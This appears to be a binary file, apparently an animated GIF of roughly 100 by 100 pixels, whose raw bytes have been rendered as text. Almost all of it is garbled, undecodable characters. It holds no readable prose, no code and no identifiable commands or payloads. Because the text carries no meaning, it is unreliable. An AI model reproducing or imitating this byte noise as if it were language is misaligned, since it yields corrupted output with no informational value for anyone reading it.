(�Pt��<"��ܬ~�$#�-d\��r��u�� xB4����hF��|�&=�n6��Vb!��w`"�g($))Q�B�Px� �@q�����8����(�ā��И�a�h°���	p� ���c��'R�KP��5ff�.���|)J.��@���o4h�1������ �N}9��$A�<``�� W���L	AXa��?ia%b@��S�� W,���0}A��?`�'v�c���(@�	J �����(��@K�D(Ɛ( Y���>v�!A��V̩>1�3'HrPL�z@pD������ �`��k�`X� �U��H#�`sG��NH�2��3	�I�Z��{*�n�t̑�$U��ż�p���<�/搁@@�D����ϢNz�햐�BX��Q�І8��:x�.);�$�F�*���'(���y���A ��k8 0Q
R8 B�8p@��h�\@��eLc�*���',��E(n���(�lEh�4� � vv*%Ҁ����ɦilLN�0��ԉ�����`k�h6��@�"NZ�������hŮX�� L	H���P�'��vt*�vTʃ%	E��v�C��HaG2�
��!��hkU�1��@�1j!<�6t�` Q�hM1vBB69�Ä�	���B  �y�8��&t��Q�dcR�2*�A
��?,�1��~�$���4 ��8.p�x$�F�G@  !� � ,    d d  � ��Gl�/OV`� ��Ɋ.|�㡰/t4�⯊c����Ĉ?,fƜ�bK�1E�<�̘>~�F��ɳ�ϟ=�����\����!���I��x*SN�H��"c�QbD��1v����1~�r�Kwn>\�F>VʌBF��pä��F|��q�	+����"f�$`Eba9f͘#w�������:�6�Rq�2����<�(�A���-��,rʙ�_���L�N�~Ĩ�ۇ�:�|��;�X�;:x� 1�DD#�a�@�؇N�E�B�EX,R�(돌N�V�G[�T�\�%�=ys�3��E�BDNAD�GQVO@т}X�a�zP�Ꮚ�H��e��3M5��������1�4��3��f���C��I��YA-���E@љUH�`#5�L'�	�H�1�<S�4 v���Ђ>�&����V�`�kH���ae��M5��C�����3��S ��d�aDD���40�bpg����d���Oo�N��*Xi0���4�P�'yF`td>`h*��8iœ2�4F0@��	L ��ppjH�A8��5f����1�H�4�8B`Qa�.�;-o�b<�4)������?��E��J98�o]���%��b�/��_ �@D|��	y��
>�h(� �8 �b����e岏���NPD1���,Y��@V���4� KP�� p��� T�Dt#�i��4�j���[샮-�rz�]��ZY�D�!���?d��NH!K�G�0��mZ9N"�D`R�P�I(F�IH8%��a��O�3��#AC�ޚH��@�E�N�:������G�Im��|�ZJ�DE�!C����{[�dX0r�р�B��@�3N�N��.pA|؃�ٍ$Z&�؊�9,�G C��6����!��І2b��E9�����q���U-d@rJ���=��NЀ�p��-�
x�0�"yc�!�$1�ґ�'��B�����g�.t�� ��M��s� %H@� �M'��8�6`�#|"O��=t
{N0�|0A!�I� ��PP(��ԈF�=`����@�3��g�3֡G��#)r��G
/Ѐ|���%R�!��PD�=S �8��)KRP�쐙5|"���>�!>h1����f�B�l�	HP �h��� 
G���з�D!
[�⠇3����@e4G��jl��#��X�\ 7�TH|���%E��@.���*����vP	"��L����#�{��M���uRz��p�Z�8�%uZTb�b8���CxX��F�b���8��U�煯������E�����`�MLm
P�.��(��fhR�p�5�BP�G8WU
�Gw����7���T:�K��+��h� ��	�V��p�� "���>�1U'��=��Y|rH�'��+�BM�@$h�D�\,�V��L=e�[UԆ5�Ğ�(<�ip@�=>��Tp�#\ ����ЂR��7���`4f�T<p��F")�Ǳ�#�!�h���L/|x��io��T������������*��\�HrB��$m�q�y0�F)�0Α���#Q�b�`�����ّ@DH;�pV��؇A�\h��/�@��`���k4�"lJ�F!����:}HA�@	L��4�H�"ԁ��<��}��J���C%44�v�mI2<Ǟ�S������ ���H6�����D��s��1G����\��H�'V�2�le�0�����"�C)<Ց@Z7t�����	I ����>��!.�Jƀ�	��-X@y}� p�7��/$u�{�#�G}�W�f��)ͺ@|�@��f"(�0@3�i�	�v�eЂ4�$m{ p�0�A�"�Ǒ&\��G�MG�cHϑ��������@	0{�#�cb�$!���@#(@J=9@�x�EP�%������+<1�T�c�8:e0���?n�	w��@���u���M����&	�6&���b�����R�¤���/��O|�@P��A��O�>��L�$ �Y��5���E	"H��P�`�Jh���Y|~H����h@�ਆ/~�Z̢�=�� ~PcwL�&0�)Ç�_R��1�� ����Iܢ�H���/R�=�D� �v�h�#��E-��'H}7�T�t��	��?���x� c0�]�,L�9V0Z m�	� � ݰs�`	�@Ԑ� � �P� ��G�7��)H�x2 Htx�C4�r^sA]sd��,8v`	� ���q���@��렀��p�0n�B�ĐmB%<� 'x,� 3�:�!*uAou��b �U�!v 	�p�t��	� �� �IH�PI���`~���p�[*54�rRk5e+Ă�HT�[��7,aO�`�P�p���rG��Հ���@��밊|�������� +`"� �v ` �r��LQ-Q0*H �����
����0��۠�����}�@u��x�@,y28�i&H.�6�36UU�=>PQ`��f�^#���	����
� 
� ؀{���#q{���@k�r�q8�N�	` � ���H 0E �.p���0�!9��az	� B��	� q� D�\����.���pMC��Ӄ0�v �_c�@@�/`�m�S��^�h�*�Q:q���p��
����@�&�@���T���@�X�8 "��41jU*H��C�`� ��l&5��*r#w��m�x��p��
;��v�0B��
�`RϰmE1t"l�* �:k`	�@� w@�fd����f�Ik�x ���p#� ����P� �����9�iqPGH`�
�e#!���
��	x�i�O�_b@#!%� QПg�x���	�@��v!�0�ڱ	���8B�/"�h�/@'N��d�pv�@v ����I�a��UPIPU�ubmp���CY:�@�8�������,�W*8�0i�F����`	i����P	�tR�uB�aQp(�"#���AX�������p� ؠ�A�+����`���S6@Dɦd%_�0J��@�o��cOi�_ }P��(��Р<�����r8B���
�0q7��b	�i$$FVg ��c	����E�7��#я�q1&�$��� �� 7��p��	� ��@Z� Zd��0N > Sv�IpD�M�^��9�P��I�TT`�VL�`f�n�±��
�p�p� ��x�
�
�����#���*��S�'Z#3�Yg���@����k�5fw��M0�5�cv��
� �� �yA��ަ��1���Z�sI�L���±1Ia_�#�Kq�Z&Z��"b�Q����#M���� �i�e2�i`vVSP+�vRccv� ���#a":;[%�:��!�љ��	�P	��q w���
A�MX�=��@,h*GЂ�N�95a1m����=&��	�`��b;�NbPhx\v��vB���p�v���J�xJ&�p�G��h'�oC%J��I��	_ͷ-n����aw�I	�H7�w��pw벪��{���8����pc���0C3&�M�X��j	M��@r�����,��A��p��c���	���0�~��P� 	���� �6�&zp�;��I�����"���!5��H/lO�4f� ˥��ѻ	��Ā
� ���r� ?c ���6�!H�g���q:�E%�(|)<�	]��f���4_P�H�gP��p	�J��:A�� ��vpdE5�pkUlM���1�M0�@�P
� 
�	
�Py1�n��,�M���{{��ǰ�0���7���#�E�z�	��<
f f���`a�:�qp
C9�`	�Ϙ0ϡ 
Gǅ�c@�����Vp�	�:������`�pb�Nh���(�P��
z����NV����z@�0�R� ��	�Y��G����
I���@�`D����I!���ʹ�!�����,ꝑ��b��	zx� x�է�To)���_��b ��"������+ݐ���=�pƐ� b���	� ��
�L��E�������	���4H�'�N �-K�Њ��ڰ(��@��K� � L`�� Z��p� 	� z�V,A��������E����w�L&�N�a�*�-���t�8���P�R�:�@� �ix�C�ǉ��-��VgP��������K�e��Td��4��p��
�0H��:���`�b`��X���'$�����P�����	��7GI��<�*��
��Ϣ���/|G,�P�>d��� �`�Q#�f�y���.�0<ps. 0��2�a�Qp7����@���4��`�(_�Y�P@���U`�U��x$n�E����p��*�_��&��n�	�� �0{ hԿn��q`	���V���ɜ�_�	�@�������ݰ� 	: C�'w.�y�<U ��%	�@�@���=��M� �P|���� H C[���m�
���@��8�����E���[�`f�N��q���0���Mk:�p>���*�gy@���0�&Q�M��~�

�,w���Ȅ� �f 6d�J�c�f��x�۵����@�{c��oQ�ɼ"���0 �D�l��V���	�����ǃ�0j�`��&zBg�����	�z��7R�oQuPl�� 2�wRN.��vo��7��vw�B���Q�Z%\�K�y���Gd� 
���8B�y���J�y'��`'�QZkr���Ѳn�Ò�	� B~�� ��Q;K���9�ȝnp��	��n��1�P��FP�~� ��>a�&g;˿�t�����{{'����K��v���`����`�Д� ���s���*g{Bc � 6p�'2�ʦk	�	��?ͨ &��w� �Id��C��#I����k�g�^Ę1#;`�p���B��*��X9ӈX�V�@�ǤI&Kd2�"F̘3���ysG��H��!��H!KFZIx���^1-X9~����6l�_�n�I�	L�(��I�%P�y�dm�*:����o;y���⯉�$F�$�d1�mz��#)�/h������j5x�ĞF��ׯZ�B�T��\<�0y��>�(q"y�+:{����+��)y���<vڴ���߬`�����I44p���H�\���Eb��;8� �� \� 	%�PL�*�3�#�'NJ�	��hB@&��.�6cYX�噕��N@)��a�yg��A�Zr�Ş��(���
B���"�� �z�	Z̟/�8P�(N�*1�+Ί.�(�	3�M@�ej��;��C�0%�ēY���f��+�}���a�yoH���
2h�!�5&x��\�Ǉ"�	!���˦)�l+'1����Xӑ�^�%,iC�0��G$���3|_����Z�!F#�0"!)���xx;&� �"-"���˟O�i���kJ1�C�C!p��R,�c3�x��Z#���C`�AHaj��a����'�mK�;��B�P"I�Z��$�i�$���S��e.���5��:<�+f~	e���u\������ �\��p��2��:.�p">�^2��F��u]���Ge��Z%F�	9����
�e�h^4�ÃNf�%K�A��Ĉ��l>��x@h}УKP9&�\d�F� �r#��ͤ������1	%8HAt��"�`�PĘ��Bq+)!�ƥ����$�k�)%�q!�g�� p@��H�D>A���3�I%��8��$;��R� !H�%�u�� ����L�JK��'� 9%�<�X��@�<�Px� �� �MbРG�$N�M��;��o����p�3H Fj��tо���
6�Ɂ����e�B���8�<`�M
!	P@���8A/�;�/�`�!R@h�\��;�a��2�� �����$ v�s	T�$����f;��x h�>@O���cp ^ � ��X�T� AB��!��a���@@���Ⱥ�0g	�4��X٤��q9	�_q҇<$d@�'~�A�+�� Ѐ&�0S{����p�%,!8OP�%}3%؝�f� �`���w���$�	2S[θ��\����?�4�d��&paR!����` 4�@ t����aV�ҀDAp��t��glԺx�'�*	����4/�JL@
0g4��� �&p`�~)�_��A��99�O�K�'�5�V�@Z�1!Yъ#���1A�u9V���ٌg#I �Le^�*����\C/X <���ch	�A�&�-����=ʜ�N2��>�A�� M%%D�����MB�J�t�N�0$��-��2PX!ET>�&1�\$��Ew�mM�Hp��h�H+� �G2�هRq-OpPw׻��	P��I�3�(h �D������8i� �R#H�-�Ł� / !� � ,    d d  � q��,�,=E��(R�0���DB ����
PȘ�ň?&kΈ�ʙ3L���W��;���ɳ�ϟ=�Q�X�Zz���7���тa�D^�8��&cXF1���i�Qb�9\���J�.�|��[�/�,F<dTD2��.�fl���(/@ˤ�(g���"�ߚ�L@�S׮��;�M��+3b�񠱕�?�P��pA$I�!�@��H(c��[B2���#���g$J(���񛋺�Oտ��{��$#0j�xH�	/�`�/�?)R�'ò2�(i�TG�����/���݃=ݓ0�1�&F�f�3� ����F�c/l$EnT�FrN��iЀp�f����/�l��C�@��/� A�}O�	�?V��D|RD�Q�tP�A<0A��X���L>r9$=C�4���	$:��-,��ĈD��!�c]-5�@0��@�2r�>u���;y��@�x���1�H�E���.1�4���Q� <p�\��+�@�L(�H8����<K��1�,SJ<��ϕT��N1�?0��X�8��,p��P�>X��Ý���CMk�=s*Q�k�D>8!4<Q������qF蛬H AU?�?Q�<K>o��'�Dl�r&т?@8��48��
��pD��Ђ�E��/q`R�eƋ���
=9�5���H'��2R_uء�BQ��"�e��ڛB�&��?\ e՜�&Ċ�1��m<�X����G�&!��Y� 3A�UHA�������YrkXa�f��H(�H^W;CIz����?J��BN(1�F�F�C}�]9p��*/��G�q�����%� Ӡ�@�CG�X�)."�n+Bh0���.�(`���
���(�D#�!}�(��@t�$�!F0I�"#��h���3"+� `��?��P�f�Dh�p�1��ѸF;>��u
4�A��A%!.(���=$!N�Z\ +p����0�d�X��I���"���c"O�('�@!A����A1���q��`�	-�Z �4
�	����%ͬ�wP����{�'��t0'� &9d` ȼ�L�����"��.x��xI�e����� ;t��F�N��r��$��Ř�"`Q8���8��B&
N��@@}a���� � ��<�w�x�#��jPS'�(^�3�X��)��@��2c�� �	`��^�4૒������I��F�B�����R���ե���![y��@�5@!
����p`vP�N����ܡK��?�%�Ix O%�HD��|@V�a�	�Y<0�0�4D��{�dwx�g)~���C�D(a�@���`�T�3(�@D��V 3����@��0�Gx�LF�3��9k��$~1�S�#�8�L脇�
/@��`�� =�� ��%T�h��,�5d�>�����3��m����:��1q����fC���h��� ���	: Y� 5+ �/1B�T�FT�$N�K^��IB�&?��=�x�m]�X$����V
���@	F�0�8�H���#��� 4���~�}��ɐ�#+� ػ1���F����#��&\�" �	1��	h����G@�6���hP���`�?!�<V�ݔp� G8���&Ĳ��!�Tc��#Ո��M��9NȀz��<^c5���(�D.�R,� d%@� ��<�p��t5��Pl�^E³��.`$W(a��:�,`� �a"k�f�iK��v�#��<�A��0OШ��H^G��JP�t�\]�C�Z|�g2��@��0�,��HA� =@��X�>ڱf���3�(�xHE�*S��<#P���5]|�L�xW�f&j�K����!%bPA4��`J��'B�p�C��'6��P<���kG4�A�t�H֔�'�#>AtY���-�Y
.��6��C������!Aw�8��x�̘E+>q
a�~�X:�u��#�(��溴� ^Q�B���14a�&�B� ���v8C�`�Ot#���4~�f������f��`X����$,��Pֻ���G+��Z���@�;�b���#<�����'��h`��`�Ã����Xh@x�@Eh;�4P�����'���`�$mR�a2� q�P��	����	��O��� �P�p��`J�s�BV =�� ��f��<�D�2L@-@Dd�>P3PC�G����	��	�@۰��u� 뀄�U9�"W�iV"�0
�ESiS���A&P��bf`��a���
� ���
��
� � ��P���@�`��H�-�0���Z�[�,l�.�  �R1"E_�<P4��7�!#AzP
���rX
�E�� S%~�P�؀e��#8�J> i1�+��!�2"�$�/p�H0"��:!�/q��v�
��	��P��zX���pRڒ�@��8 ��,1bg	0V���p.�c�.�5��+�(	�}��
�0��� ���P�p���@6sϐ$V���/-�FiRjm�<0>WRH`�F��2�a�y��Г�p@�	�@�pFiJ���
��چ��0�.���N�i$T�Y��(���IL�;aO���s� �z�zp����G��ذ�	� �`~D2���)��\y��)@�X�ҏ377b�:�Q#q>y�{�q��{p�@~��x�����
�����i*�cU��X� m�?��(����Q_\�a�#a��/�o���	�@�����P�y{��-�
�-�����!�  A��4q@	��S� T�=%��c`c`ob�`PZ/��ٍ���8�wm�����I$�~�1�� ��(��i�$��L�X�G�%����\Q�7Z&sW�А°�$���r�
��� �������PXr.�� Xs%XN0��	���	X@��.��E4�K6E�,!/�tY�p=j�̀	��
��
�p�NāDB�@�#��C 
��
q�����"kY�89�P0:0��ϡe��	� qmh�� �tqˀFIq2�p�&"�, 0+Is��x`� �Q`����v�*1��f6i�Gd@���0nz�P
���� ��~�  �,�/\3zh_�Ѡϰ&�,���bP34Ho�g�d`2k0�B���@/�Tt�
DZ~:$� � (�AXϳU0�`	vPVP�h}u��������~�ˣ��ynz�D:�δ;�	��@� ����!�<!��d:	�%%	cp�@��mp�%���a,+i ��O��8Z3{��
������rg0���
[
���q��@��G"���V4Ӝz m��0�zbR2<M�)�X�LuvDo �����)�n��j+~@k��� mF�/��]�z �C�*)���1z*�y'���X6iYwe��
� A�	�Js�	����!�J���6�Aϒ4��9,��{��`�y����$Q.gp�gyM y_@��5d𹙻��Ѷ�e���	A�@�k�f�֓�r��+aZw $+{a5Y��L0zJ��-a]��^�k����	@`Zn�
CY�C�� ��VG�`b d�����0�0Z%�5)��0�{z0��5����*��p��'�*���
�[��� �pk��;ZcK`Ad���	6����<X����ĸ�Q�5'�d���w�`\g� �
kuq�IBͤ�:��;[�(9�z�	�ѸU0z�(~�
����:1z+�i����	��$n鰿 ~�`��p���q�pd�.����y�
�kO�� �	C!��� 	x ��[_P3����!	� 	� ��z�@�@� ��P�ޡ�����dp;-6H���oBx�	�p�hH,)��
�p��� 	�Ÿ��M�C )}�h����␄��0J!��w:A��@�0j� �,	�p�4�ϑ
���	��	J�	�0�p
w��%SQ��,KG�5�{�=�vHvh�CB��$��k@��� � ��	ȀyP3W[�OUw�
z���� �L
��X�y+zv���ׇ���P�ہ�v��|� �d@���A�P�{B����X��l���P�z�LU�yu��c�	�����z
ᐎ���pɅF$�-s�Af��� ��D� ̍\���P3@��k��6w�oyTM����Q�g�� ۰�0x��=$�@� ��E �˳m��s��'���V �r��Z
��r�f�O��4s�5_ � ?`�<���٦����dp��	���p6Z���L��*���ü�Wd���e�KБ���\pڳ�����h,԰-�;�
� �@I 1���g�������@j >�!H����M X���yz�w����`���z/n2w�����Cv�b ��5M	���^���� ɜǻ�[;����;��S����FD����@p�"�6Hp� �@����PU��D@����~v;������	��;hvk*����4�q��� 	����������)'����p�`Pi�����gO@pkpێ 	s�߶X��~�����[p� =��2M�9��f
���M�0����� ?v �${�y^�®�����
Ā� ���������v�{�0��`�Z�'�,Kz�.�� {y;� ���
q����3�&cۂ�x ��w݀�j'����
�K�U_`��� �����b����r[:�h���c;1��ǲ%�x�W�0��C�q��0��0�n�	���.d���~�rv���
�p
� 
� ��p����<|�cP�{p�����p�P���v��� � 4��-QpK�)/V&����.	��	��	�Д����K����G$����I� w�@�?$�
 �+?M����E�P��`pa(J� �x��<zErd�R�_���jce�?%���D8�;mڬ��/�r׀���
�>E�E�ԟ>h�|��ψ��E�X
�	��*���[Ғb��Ǵ���ߡG�>Ղ�l��(Q�4I�r�K�v��k��N$�Ѩ��f�ҩp�>F�/�?\Ϣ)*��=����p��D%QT��Y�;i��a$魤1V�ܕ�dI��M���s���H��2�W��Z���y0�Ѣ�8¤��3~Ji���	%R���"џ�1g ߜ���&7b�U�{��m1���iß���_���T�8�Vf	f�v��':�����j���(��������+&�`
 ^퉺�Ì3���88"#?��jB0̲�<�X�G@�ŗZx9�GؒOP�x(3�:��0�.%^h��"�ɋ�4B��"N���C�3l�˟��MF��x���mJ�d��8#%q��p)ǐj'j!�3���(�0�x��Z�� Vl	#�p3b���2ͮ�$��3��H�XI}�1d\�5; �F�-�f"��|�"��_ra'*��+J&ZЁ�&����d� �ꪢ�/���>���m�/�Ï;��$�RN%�Wq�2����:�Cb)"�����w����\r�؟3�q"���Ճ	�8C ��]\js�z�R-�5�>h�(@�����n&G�b9<��N�,��8�k��$H!��#w�����)��"���+0%2��(������P�%*H5�D�W��3��f���HPN�S�8)�Ұ���hp�_�i�Z~ٶ(#Μ*e����;�h���0h�tp����H�.��p�p�0������y����$f����9�l����&h�F<��[�j�3$� 33r�LB���Z(ʇ�w�ݴ3֠�z��<�T�.��R�İ����A��D(6��5DMO��4`�%(BȀ�Um���(<A%��C)$1L��f-P�x��ȠI`�mȐ���+<�mT�/ئ\�C��@`+M��$b+0����A �MP�� Q
j��	F@B\�7)P���\ ��?t%�O5EQ�E�v��G�SQ��3Ȁ �p Z #,�	.B&���mu�2 Q�6�d*@�
����X��9�p�l@�"B�F��3�A*�{	�vA=���)4�1T��� f@3DBfЀ �F@ ���TD�4$�%���lU�*���`D�pMd�>�J��6,\D	E�U���(��y�3���! �p@� PA���� �(��TZ��+�DY��Y�.��،� t�V�9E��68�g�
鏞����CH &�ADA8k$*���	\@ x�RJ��7������R4Q��h=��Mx 0 �"�j/GA�[�*'��XX{nc�1xq�E 2�%�P
i-��@��ʝXCC�P�,OHdֶ��"z�e�� 	� m�=B���ތ�D� �ј�M����~�{8�ڌ ��XB�������])-
y��W%$���1�,�`.!pA(чH��	>h�ڐ �²�,���f�P4�{E� Й>31�	c �,���!��X�R$�E	A��� �@!�!,4@3��L�9S��[5'�M7N���Ⱥ�+��@��<pRT����B�p�H��U�@?5P���"hA@  !� � ,    d d  � k����(4��P��#F^(,"�ǋN�A��bƙ1b�)��_���a�(v,Q��ϟ͛8s���S��f�~�Z��EaćCF`��HC��()h��'�ʌ ��@��2��a�'v5{ʝ+���f��{���	���A�/|�Ѣ�J�Da��H1E.������a���*}tS���Ϛ�����q��K��hQ[�SL��a�a1QN�t��٩J�8!�8ʙ_�Vk�{��1�P������ h����E�� ��w���DΈ�� ��A�J0!�]1��݃8��Z0�ɲ�7T�� �PX�D>�a�I4�@*mPV���vDr�u~L��LӌP�@��,q�g��c< �
P� ���� �4LЈ�?d0�IVX�
j?n��4��M4��r�z6���$�C�?���BODa�g�П���Q4Ac#v<�k8�	9q��46�c.�`�?4��*�EXd�4��Xp�e��)���J����
6��U$!���<�j��3��Ba�� r�t4�@�%�0�`(Ll�DL��ٯ�:���`&��i�k`��Ѫ6�4�����rCRNH��?@$�DTS�@�?V0�A���k��\�C4aE$-Q�~g��I;�,�4Ԭ�%� �#�RO8�@��OH�d
MTA�61�O��`@D�*��k��F#ļ#sj�L�di�!E aF�01�H9�DHa��@�D��$p�?
< ~X�q��c��H<c��4�`Q�Vc@����F����Q��V�wX��	ؔ�@�WVl�/"��1����]�=���L�<L���� �:.��
q`Hx��tx�#8�~8rG�� r�=]���4$�IpV�# AD:�n|@��a� _
  ����� 2��v��m�!�3܁��O�A3�р)>h�2��	J@�иw7뱎��fGA"��6/��Z��C<�b��/����A���ڄ�^�x��$�H	%�R�5,�,H ��X!
�W;���Gu��,��<<�ȁ���">8O^ "�A
Lj��R�܍)~ÒZ�;p��`3�vP�G8Tx@I$X��BGC9�&V�A�e8@�9�^��2A�V�	)�`;��`%N�Aj��PaLR�����2��dU�6��c��)��h$E�0B� �S����M��J'���AF�4�@�IRV�! A
V��0�q�"LP^�]@&�lo�C$B}�E�쀆7��#�@�)ƄC�Y� P�����ɝMT���FB4!1p�/�f6|+�NtJ0��� X�h
�Z�� �P����$&����;Jm��w�D8�JX��cԐ81����p�"8:V9`�h�	�`Q� .0�\@)(B�a�aW%�lM�q�*���JJmV �,B Hx�#z���	lb�d@��!�üC<90��O>�Bpd2��h<�b �������h���F ����w��LϠ�7%@�:}�� <%Ѐ-�@e�P0�!m�>�!�Z�"���'PA*"o���B.[��&/� S�0\p%)/���k�5���}��O�� o@P�f�C�@*B�	s��X/8^	�o�c-Xr�$@,��@�� I�>(l�#8�A���c$�@2 B�@)�2��6PQ�_��M�4<<6~�c��t`��KXAd��(�	�?i�1�X+k���p�"�	���`�@ElJ�W�B�@�>��E_�x����	T%�Y�2�����q� ��A�&S\W��F�Jv54��ׂ݀���<�������ʍ	E�AbH��K�I?����eNj���\&�DM���,��`�B�E4������p��aH���d*+�<�poO����>��b0��p�����oh��Y�B��2���^E��3�A�h)����������NH�#	��4�9���<`PU�B���O�����!@�^���X:1zQ�Y̢�؆8jэ���By� �,��auBIzC��� 
UpR�'����B<�'J�����x�//d0�Ĩ*���^0�F���Qa�H�� �"P`V-�b��I2Eh���b��q�z�D/r�
V��稘=Ɖ1ud��9���r�6N�p�k��P"E0=a���3E�%��}��O5�}&$~}!?{�w����� ���P��
��0�p?�w��Q)vC�Aѓ$�D��1J�:ۇ�>c`��
��	�`op���
�Pݰ�x�0wwM���PÂΠD =E in�y=�b4PQ_�A&WB�.f`_�&!1Jv�����fP�d�0������ 8��D��	��{S�n+���6Q  �v��2l�)&G� Q�)�`A� �8�zp{�,�m�s��n�P��p�yw������@9���(r�����V�I����+ ��F��L�"�9gm�\xa�s�0� � �� 
=w��J���@���8��\g4� �81Է l�A"E�1�O7��!f �x�=�	�u����wop��	��*ְ���p41r��H�d4%�hie�Kp2��6�Of��߇ ��J��J�x�0�hJC�J��!�x�N0�" 5�s T<�H =dQ��#�b)��Ge�Kx����� �XJn0t��	���0|�!!��xl�b	@ 7Q;�R�P��aLwb����?)�#d�s�gPJ�X��	�bJ֤� ������a�֠��uL
08h�+�% ���&>��q�:0Bvq�D��z���p8�B�v�� 	��q�� �P��@8 "pL�+P
B.�0�(>��5��U0*�.x����D�x������
F�o���	��{��ʐ/ 1ě����j��`	nU�H���A�2*��a)x�LK�z�p���ɝ��	�&����`���T�aI�+�p�0��}<@C`& �բH WE��ܖGLT�����0BĚ��
���'��p��b�� A�UI@RP	���
���z�gP)��8��:�%�=J�4c*�-�sb0:�Ԅ#m��0���������h/�iҡ7q�	c 	��
� '�)̩��a��c��v`�4�Y�+�M�S��9��{��s��`�ʀ�22�v��:#�/����g mГ�>�0�@�L�H�5�zU�,s̀��v�T�b`�pS� !젭�%5 ��#?
�0� j�8�LhY)q`JH�<6Q�����o�JQ��p] #�x�	̀� ��꠭�@( 02�q`����0H�	�p�Н6������d��*�Z*����
���pb I�����*��x�� "" �@m&3z�5v����`J�9h	�\q�	��4���$��gp��
�H�}6u���� s�u����EMV�/xPJ����U��\1�M������G�M@Hp�0�/����pk� �����?�KʨC;(-��u4P�U�x�_p� �p�`{�6�[k^��]��UP&Gpbjb����(uȰ� �����R���v���P�P:zcB��	ڰz0������1C�#�82pU�O��c���� �0^ڠ�L^��RY�����D���  2@"
�Og����`҉ ��8��[k6��b��XC�� ��#����0u�����UT��րi`"4�Aqte��Z5�#��� �W˜_����zН��Qz���X�®�Q�p��� �@�8��@=��`���d�1�� �f�ZM�P
w�:���H�
���kBw s���_�]p�^�	�p��P� [p!�����2.@Z�SVD`�JxP
��vlR#c)��g브�_[�M�+M� �P:�;͡,0����1
�H�02������6�v��@!D��xe���˜��Е�8T煜���ds�� �h�k � �0u���:n`	����1
����g��{n�d痲X��<Ϯ�� ���ʲE|
�r�R0��� ��q��`��`5��x�z0���`���	�
�
H�1'C��U)��a�g
S�� �*���p��~��Ϸ��̠3����̉k��А� ׌�� כ�an�(*[��q�s$
����`���#�����P�"���0�Px� �������1����P�0L�}���r�����z\=�$H�� �ol��������֡� ~�����Pt��t�`lB�5�	� ��`�fx0tLŲ=�g�$�J�wа�[���@�f��ж�P��	k@�
���_�6�m�
�@�p�`1�/m�x`����v�ww	�@��0�q����z�iԃ	b�G��ڇ����)|��ZX���S�A*����U�,�z�]�0�AB!�@�5����#� M=�]��z�����ϐ����DP2����xdBH�J��R��	�#3�� 5��C��G� C�(��),cMPT��@�� �m�)�,�[)
�\���s
�`	����X�P2�O����U�M J���z��� ����f�*�20]����ܿ�`�@��
�P�e2sEnkq�4[����:�Q�7l��H���׀��M!�[� �ʒs��'PP�z����y��P
T]�'�@!��5a�_������9���hzL�w {�-��`��p�!�X"M?�@ޝ�H��P��׫�������mv
�	) o����N)�	��g��
d��� ������OʹZW"���Ny�� ��ڠ� 	����H5�P�	�@-_������"�� 
v�ڲg�SG����!�&C��ʦ�� ��� 	�0O��� �@��6Azp�pDA�KP�R�	� 		
�pR�
����ި������	n�� ��M�����O�B�f���~��1u��	>����PI1U��;��=z�r�T-f�J�9��J�&M��I3%�7v�d5�.b�����I��n��9Ī00_��UT�D��5���J���'M���y���5w�����'T�}�3J�/Q��Iy�?<E��9t)i-T�ֈ��RP�M�f=�k�/kCl����P�?+
��A��ȅ���]e�2g̜Ig��>�9i��&�Řys(2�Cz�����Cb۱��M����:��4_��%TȤI��?���sJ1!��i�)>r��K����	���	�*���@)��G�d�C�0)���hI�FdBeq�i>��qƟ\�S#z��5��P�#�x$�C�'j��
��;л2���
LJ��5�s�_�!T���;���c�6�:DG<A�
E�q��~���c�Q�#�h�9�X�|(B�$�A�#�@b	?Rr�(L�/�����HZ.��P�P���/�VE��5^m�;�@�\`j�ǘ��K�q��;��&t���QJAY;�
�v�'J�#P���d0�<�a�a�;����3���� �x`�r��'����#��g����O7\��=�����6	c�'2ƈ�
�>,P)��̔�Bff>���p�#��R ��&���t��v����Z����L%�a�HZ� ���@b��z�O��*R.���n80���� c7/dޭh��%�@	@8i/hp�-��F�]�'=эPQ�x���x����ȃ%&�Oʌq����n�,Pa5#يp��8�(�X�O�d'X#�HV	'� ��F0�Pdy�$� *��
�hD1�P
'���ս=pc2�(�jv���803��=H�
�8
)�hC#>A>1�Y������W��hMq�`�'Ja���4��0(=�(�.����D�
�:��ȷ�A5��2�%�	-8@���0`���@�54��PX�-��Z#J��<`"��^ � >�\ ��54A	J@�cN��!���d �����@6a�Cd� ��G! ���b$��J�'�@p�p#1 m��G��Т��������H ŠP5&X�!'�01 ��h�敀!���/8�Q(��� `@�/"�L0!�'@�O	\�Nt�@��V8�4� �{��_����%�w�	:�6�2�3���� D�3`�wQ_\A 8&\�Pe򠐂�� ,�=�>�B��@x"()8 8 �ȡ$�|����J�!�E8BO��R�
 @x� �- �S���	`$X�ZЂ���AT��#,�	I t�da&��� #��/x���ʫYA
F
�& a>�d��p��8� �G(�"$�bL�U� :��L� ��TȢ��.$$�a}�`D��@����;�-��H{��xR�!.�C��Nr�#2����� @.�/�f��
`ԁ�@"���6��]��C	o�I�7�ExAgmKw>�{Q�B[�Ʉ���b�RBl��)�4��=� ǃ!���.%�<�
chbȀt%-*ӂ��B*Z��~�N���@�౲�5lV'
��l0�d��`���"|��P��>��OX�*�el�d�N�8E ��ȶ��u���`1B%ё����dI��8����%���-��	OPBT�J�Ŗ	@�;��`[U�ˬf�	w��(@p�p � �@Z�(%�ֻ�KB�l�#� ��4�8�]j��K���'D�^[�[��D� ��ۀ�����2P���e2sЈ2��	�+�� @���  !� � ,    d d  � }F�#�x1��E� �(��!��{�H�'d�)�����������#D��¤�88s��ɳ�ϝ�9�5���4�k��GB�-�k��_�"�����trp	E��(P�(ir�Ϸpߪk��0�pI*"�H��.^8�����4��(�'��f�@�J'�<��sf�<bČ��.���s��F�Y-LF�1RdEo��b��R�<�rFƁ�p:�ЂȒ�Q��Y��F����.W�/bĠ���Ą�S#+v)B���_a%��1b8�����LМU4����q$M�!�)�p'�N�4�0���'L���/\�W{� �E(a�Iʙ��?)���*���J��G#��rτD���3�����X!�?H�E����%B�|�X��E<�@	��Jh@�YQ�<Xq���BM�D��4��1��1�_S]�E/��^>�LD!�d����4c��2!g�qF-�􃧄�43�]��$Y�<�f0��>�w���&�)���I9%�L<q����v؁�:��]6�,IL0�3K>,��m>8�`P���0�EĎ1��āffq�`#y�� ����i��J-��fG�F��B�FX	�ݠ��b��28�o�8=p�Z!��J����>��68M�%��r�@�#�?����	��C�H(a�?2�`F���[�9I�B����H#�~�J45�u�4�t��hܱnJ��劄? � /�N���@|�?e.�>D�2�m�!�z��F%���?�L���R8�?�f ��70
